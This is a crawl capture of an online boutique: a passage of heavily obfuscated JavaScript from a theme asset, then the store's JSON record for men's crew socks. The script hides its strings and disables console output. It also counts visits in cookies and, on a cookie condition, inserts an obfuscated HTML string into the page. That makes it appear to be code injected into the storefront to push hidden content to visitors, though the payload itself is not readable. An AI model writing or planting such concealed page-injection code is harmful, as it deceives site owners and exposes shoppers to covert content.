_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U2F0IEphbiAxNyAyMDI2IDIyOjE4OjU0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/yellow-owl-workshop-best-coast-crew-socks-mens.js
body_size: 731
content:
{"id":7972136550641,"title":"Yellow Owl Workshop Best Coast Crew Socks - Men's","handle":"yellow-owl-workshop-best-coast-crew-socks-mens","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003eCotton crew socks are made from the softest cotton with long combed fibers for a luxurious hand feel. The heel, toe and cuff are reinforced for durability. Most importantly, we make them following the highest ethical, labor, and environmental standards. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLarge: Men's 7-12 or Women’s 8.5-13 US shoe size\u003c\/li\u003e\n\u003cli\u003e8.5\" Leg x 8.5\" Foot x  2\" Cuff (21.5 x 21.5 x 5 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eST\u003c\/p\u003e","published_at":"2023-07-24T18:20:22-07:00","created_at":"2023-07-24T18:20:22-07:00","vendor":"Yellow Owl Workshop","type":"Socks","tags":["gift","gifts","gifts for him","gifts under 25","novelty socks","sock","socks","stocking stuffers","Yellow Owl Workshop"],"price":1500,"price_min":1500,"price_max":1500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45993777692913,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"YOWWCOASTMN-1","requires_shipping":true,"taxable":true,"featured_image":{"id":43258935542001,"product_id":7972136550641,"position":2,"created_at":"2025-03-10T22:37:26-07:00","updated_at":"2025-09-15T20:12:16-07:00","alt":"Yellow Owl Workshop Best Coast Crew Socks","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-small-yellow-owl-workshop-best-coast-crew-socks-men-s-711841675998-yowwcoastmn-1-yellow-owl-workshop-best-coast-crew-socks-men-s-1192732194.webp?v=1757992336","variant_ids":[45993777692913]},"available":true,"name":"Yellow Owl Workshop Best Coast Crew Socks - Men's - Small","public_title":"Small","options":["Small"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"711841675998","featured_media":{"alt":"Yellow Owl Workshop Best Coast Crew Socks","id":35454004756721,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-small-yellow-owl-workshop-best-coast-crew-socks-men-s-711841675998-yowwcoastmn-1-yellow-owl-workshop-best-coast-crew-socks-men-s-1192732194.webp?v=1757992336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45993777725681,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"YOWWCOASTMN-2","requires_shipping":true,"taxable":true,"featured_image":{"id":39164687745265,"product_id":7972136550641,"position":1,"created_at":"2023-07-24T18:20:22-07:00","updated_at":"2025-09-17T06:32:03-07:00","alt":"Yellow Owl Workshop Best Coast Crew Socks - Men's - Taryn x Philip Boutique","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923","variant_ids":[45993777725681]},"available":true,"name":"Yellow Owl Workshop Best Coast Crew Socks - Men's - Large","public_title":"Large","options":["Large"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"711841676063","featured_media":{"alt":"Yellow Owl Workshop Best Coast Crew Socks - Men's - Taryn x Philip Boutique","id":31772068413681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-small-yellow-owl-workshop-best-coast-crew-socks-men-s-711841675998-yowwcoastmn-1-yellow-owl-workshop-best-coast-crew-socks-men-s-1192732194.webp?v=1757992336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/yellow-owl-workshop-best-coast-crew-socks-mens","media":[{"alt":"Yellow Owl Workshop Best Coast Crew Socks - Men's - Taryn x Philip Boutique","id":31772068413681,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-large-yellow-owl-workshop-best-coast-crew-socks-men-s-711841676063-yowwcoastmn-2-yellow-owl-workshop-best-coast-crew-socks-men-s-1192740804.webp?v=1758115923","width":500},{"alt":"Yellow Owl Workshop Best Coast Crew Socks","id":35454004756721,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-small-yellow-owl-workshop-best-coast-crew-socks-men-s-711841675998-yowwcoastmn-1-yellow-owl-workshop-best-coast-crew-socks-men-s-1192732194.webp?v=1757992336"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/files\/yellow-owl-workshop-socks-small-yellow-owl-workshop-best-coast-crew-socks-men-s-711841675998-yowwcoastmn-1-yellow-owl-workshop-best-coast-crew-socks-men-s-1192732194.webp?v=1757992336","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}